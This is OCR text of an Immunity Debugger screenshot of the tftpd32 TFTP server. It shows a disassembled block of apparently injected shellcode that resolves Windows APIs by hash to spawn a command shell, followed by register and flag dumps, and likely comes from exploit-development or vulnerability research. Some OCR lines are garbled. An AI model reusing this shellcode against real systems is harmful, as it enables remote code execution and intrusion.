 Immunity Debugger - tftpd32_02.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < <
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
00446117 FFD5 CALL EBP
00446119 89E0 MOV EAX,ESP
0044611B 4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
00446125 FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 0000 ADD BYTE PTR DS:[EAX],AL
0044614C 0000 ADD BYTE PTR DS:[EAX],AL
0044614E 0000 ADD BYTE PTR DS:[EAX],AL
00446150 0000 ADD BYTE PTR DS:[EAX],AL
00446152 0000 ADD BYTE PTR DS:[EAX],AL
00446154 0000 ADD BYTE PTR DS:[EAX],AL
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
EAX 17700006
ECX 7FFDE000
EDX 00001770
EBX 56A2B5F0
ESP 0012FD7C
EBP 00446008 tftpd32_.00446008
ESI 00000000
EDI 0000009C
EIP 00446144 tftpd32_.00446144
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000012)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1